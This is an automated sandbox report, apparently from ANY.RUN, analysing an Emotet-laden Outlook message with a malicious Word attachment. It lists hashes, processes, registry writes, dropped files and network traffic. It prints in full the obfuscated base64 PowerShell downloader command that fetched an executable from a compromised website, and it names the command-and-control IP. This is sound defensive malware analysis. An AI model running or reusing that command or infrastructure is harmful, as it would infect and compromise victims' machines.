
| File name: | Receipt for your invoice 2411712.msg |
| Full analysis: | https://app.any.run/tasks/6ddfb1bd-03fe-4582-928a-b2453c6043c7 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | March 14, 2019, 20:58:29 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 651C668A0B6FAB7E8F94A45AE59A0766 |
| SHA1: | F97F0B846C1E230412F701B74B1E66CB26A77B83 |
| SHA256: | DBF1359F03F957B8AD756FD4F056DE6168861EAA584BB65B65CF7A55A4E9E1F5 |
| SSDEEP: | 6144:IfTF0awV77HUUUUUUUUUUUUUUUUUUUT52Vjc/7m3bX1SHRUXTBUb2vqrt2w2N8v:yTwV77HUUUUUUUUUUUUUUUUUUUTCjcD5 |
MALICIOUS
Application was dropped or rewritten from another process
- 492.exe (PID: 2320)
- 492.exe (PID: 3828)
- wabmetagen.exe (PID: 3192)
- wabmetagen.exe (PID: 4084)
Downloads executable files from the Internet
- powershell.exe (PID: 2732)
Emotet process was detected
- wabmetagen.exe (PID: 3192)
EMOTET was detected
- wabmetagen.exe (PID: 4084)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 4084)
Connects to CnC server
- wabmetagen.exe (PID: 4084)
SUSPICIOUS
Creates files in the user directory
- OUTLOOK.EXE (PID: 3424)
- powershell.exe (PID: 2732)
Executable content was dropped or overwritten
- powershell.exe (PID: 2732)
- 492.exe (PID: 3828)

Application launched itself
- WINWORD.EXE (PID: 3640)
- 492.exe (PID: 2320)
- wabmetagen.exe (PID: 3192)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 3424)

Starts Microsoft Office Application
- WINWORD.EXE (PID: 3640)
- OUTLOOK.EXE (PID: 3424)
Starts itself from another location
- 492.exe (PID: 3828)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 3424)
- WINWORD.EXE (PID: 2280)
- WINWORD.EXE (PID: 3640)
Creates files in the user directory
- WINWORD.EXE (PID: 3640)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
42
Monitored processes
8
Malicious processes
5
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2280 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2320 | "C:\Users\admin\492.exe" | C:\Users\admin\492.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2732 | powershell -e LgAgACgAIAAkAHMAaABlAGwAbABJAGQAWwAxAF0AKwAkAHMASABlAGwATABJAEQAWwAxADMAXQArACcAWAAnACkAIAAoACAAbgBFAHcALQBvAEIAagBFAGMAVAAgAGkATwAuAFMAVABSAGUAQQBNAHIAZQBBAEQAZQByACgAIAAoAG4ARQB3AC0AbwBCAGoARQBjAFQAIABzAHkAUwB0AGUAbQAuAGkAbwAuAGMATwBNAFAAcgBFAFMAcwBJAE8ATgAuAGQAZQBGAEwAQQBUAEUAUwBUAHIAZQBhAE0AKAAgAFsASQBvAC4AbQBFAG0AbwBSAFkAcwB0AFIAZQBBAE0AXQBbAGMAbwBOAHYAZQBSAFQAXQA6ADoARgByAE8AbQBCAGEAUwBFADYANABTAFQAcgBpAE4ARwAoACAAKAAnAFgAJwArACcAWgBKAGgAJwArACcAYgA5AG8AdwAnACsAJwBFAEkAYgAvAFMAagA1AEUAJwArACcATQBvACcAKwAnAGcAUgAnACsAJwBsAHkAMQAnACsAJwBiAFcAYQBOAEkAdgBaACcAKwAnAEEAdQBRACcAKwAnAG0AJwArACcASwBvADEAcABaADEAcQB5AFoATgBUAGoAaABJAGEAJwArACcAbQBOAG4AagAnACsAJwBpAEUAdABpACcAKwAnAFAAOQBlADAANQBaADIAJwArACcAbQB2ADMATgA5ADkAeAA3AHIAJwArACcAOQA2ACcAKwAnAHoAbgArAFMAJwArACcAUQBsAFIAbgAnACsAJwBFAGgARQBQAHEATAAnACsAJwBnACcAKwAnAEMASgAvAEYAKwA1AGcAQgAnACsAJwBCAGkAaABkADEAUQBGADMAZABZAFcAbQArAE8ATgAnACsAJwByAGoAQgAnACsAJwBZAGkASgByAFYARAAnACsAJwBiACcAKwAnAHkANQBVAGoAJwArACcAQQBSACcAKwAnAE0AUwBrAHMAcgBhADUAbwBOACcAKwAnAFIAcQAnACsAJwBMAFEAdQBVAFYAJwArACcAaQB0ACcAKwAnAFoAJwArACcASwB3AHgAJwArACcASwB2AGEAJwArACcAWgBkACcAKwAnAE0AeQB5ACcAKwAnADEAcwBvADYAbQBtADAAWgBxAHYAJwArACcAbQAnACsAJwBqACcAKwAnAHAAaAAwACcAKwAnADkAagBSAFMAOQBQAEwAVwAnACsAJwBoAE0AYgBiACcAKwAnAFcAcAA5ACcAKwAnAFoAbwAzAHYASwAnACsAJwB4AGUAJwArACcAdQAvAGgAJwArACcAaQBYACcAKwAnAFMAdAAnACsAJwBhACcAKwAnAFgASQBuAFoAJwArACcATQA5AHMAZQA0AGMAMgBXAEsAeQAnACsAJwBlADMAMABCAFkAbABOADYAagAnACsAJwA0AEUANwAwAGIAagBZADAAJwArACcAcABOAGoAUgAnACsAJwBsAC8AJwArACcASQAzAHQAdQBpADYAJwArACcAdwAnACsAJwBGACcAKwAnAFIAJwArACcAWgBjACcAKwAnADEAJwArACcARwAnACsAJwBwAGwAJwArACcARAAnACsAJwBUACcAKwAnADQATAB0ACsAYwBmACcAKwAnADUAVwAnACsAJwBJACcAKwAnAHIANgAnACsAJwBmAHoAbQAvAEgAYgAnACsAJwAzAFoAbQAnACsAJwBLADEAYgBzAHUAbgArAHAAawBOAFIAMgAnACsAJwBOAHAANgBYAHoANgBsACcAKwAnADUATABnAFcAeQBOAHIAMgB5AE8AJwArACcAWABwAEIALwA1AE4AJwArACcAWQBnAFUAbQAnACsAJwBMACcAKwAnADYAUAAnACsAJwB5ACcAKwAnAFgAZQA0AHoAVgBqADQAMAArAFgAegBkAFoAJwArACcAUgBtAGUAJwArACcAYwA2ADgAMgBDAFAAaAAnACsAJwA1ACcAKwAnAC8AZgB1ACcAKwAnAG8AJwArACcAZQAnACsAJwB0AGMAYwBHACcAKwAnAEYAJwArACcATQBaACcAKwAnAGcASQAwACcAKwAnAFQATgBpAFIAbQAnACsAJwBiAEUAJwArACcAUwAnACsAJwBXAEEANABRACcAKwAnACsANgBpADIARgA1AHMAVwBUAFcAUAAwAHMAcAAnACsAJwBZADQASQBMAC8ASgA0AEMAUQB4AEkAQQBIAGUAJwArACcASQA0AG0AVwAyAHEAQgAnACsAJwBMAG8AZQBkAGYAcAAnACsAJwBhACcAKwAnAEgAYgBnAGwAYwByADcAJwArACcAeQAnACsAJwBYAGsALwB0ADYAYQAnACsAJwBoAC8AMwAnACsAJwBMAFMAJwArACcAbwAnACsAJwBKACcAKwAnAFUAJwArACcAZAAnACsAJwArAHEAWQAnACsAJwA1AGgAYwBuAGQASQAnACsAJwBMAGYAZQBhAC8ARABuACcAKwAnAE4AOAA3AEUATgBsAHgAJwArACcATAAnACsAJwBQAGsAQgBmACcAKwAnADUAJwArACcAdwAnACsAJwBwAFMARQBnADAAJwArACcAWAAnACsAJwBYAHEAOQAnACsAJwBYAG8AWgAnACsAJwAyAE8ATABXADQALwBnACcAKwAnAGMATwBKAEwAcQBJAEsAbQArADQAUQBpADgAOABjACcAKwAnADYAZgB2ADcAJwArACcAYQAnACsAJwBkAHEAcQAnACsAJwB3AFgAKwBSADAAJwArACcAYgAnACsAJwArAFQAJwArACcAagBnAHgANQAnACsAJwBsAFMAJwArACcAdgBHAFUAQwBlAHUARQA5AFMATwBNACcAKwAnAE0AaQBPACcAKwAnAGgAJwArACcAeABLAGIAJwArACcAcwB0AHEAZgB6AGoANAAxADUAQwB4AEwATgBHAE8AJwArACcAWQBaAEEASQB5AEUAbgAwACcAKwAnAEMAQQA9AD0AJwApACAAKQAsACAAWwBTAFkAUwBUAGUAbQAuAGkATwAuAGMAbwBtAFAAcgBFAHMAUwBpAE8AbgAuAEMATwBtAHAAcgBlAFMAcwBpAG8AbgBtAG8ARABFAF0AOgA6AGQAZQBjAE8AbQBwAHIAZQBTAFMAIAApACkAIAAsACAAWwBTAHkAUwB0AGUAbQAuAFQARQB4AFQALgBlAE4AYwBvAGQASQBuAGcAXQA6ADoAQQBTAEMASQBpACkAIAApAC4AcgBFAGEAZABUAE8ARQBOAEQAKAApACAA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3192 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 492.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3424 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\Receipt for your invoice 2411712.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||


| 3640 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\FXGN0RCF\Receipt_032019_2411712.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3828 | "C:\Users\admin\492.exe" | C:\Users\admin\492.exe | 492.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4084 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Sticky Notes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 733
Read events
2 903
Write events
803
Delete events
27
Modification events
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | :h& |
Value: 3A682600600D0000010000000000000000000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 600D00009473A8B9A8DAD40100000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219949920 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3424) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1315831829 | |||
Executable files
2
Suspicious files
6
Text files
25
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR843A.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFECC6143AAD6C5486.TMP | — | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\FXGN0RCF\Receipt_032019_2411712 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3640 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA30C.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3640 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_92AF06C8-9851-4B5A-A146-2125AF41AA2E.0\4F32B01E.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_92AF06C8-9851-4B5A-A146-2125AF41AA2E.0\~DFEC2D2CE7092EBD5C.TMP | — | |
MD5:— | SHA256:— | |||
| 2732 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\49BA85D9M8L8RTRHCG0A.temp | — | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2280 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_92AF06C8-9851-4B5A-A146-2125AF41AA2E.0\msoB183.tmp | compressed | |
MD5:— | SHA256:— | |||
| 3424 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\StructuredQuery.log | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
3
DNS requests
2
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3424 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
4084 | wabmetagen.exe | GET | 200 | 82.78.228.57:443 | http://82.78.228.57:443/ | RO | binary | 132 b | malicious |
2732 | powershell.exe | GET | 200 | 35.182.171.82:80 | http://toolbeltonline.com/wp-content/uploads/368n/ | CA | executable | 360 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3424 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2732 | powershell.exe | 35.182.171.82:80 | toolbeltonline.com | Amazon.com, Inc. | CA | suspicious |
4084 | wabmetagen.exe | 82.78.228.57:443 | — | RCS & RDS | RO | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
toolbeltonline.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2732 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2732 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2732 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2732 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
4084 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
1 ETPRO signatures available at the full report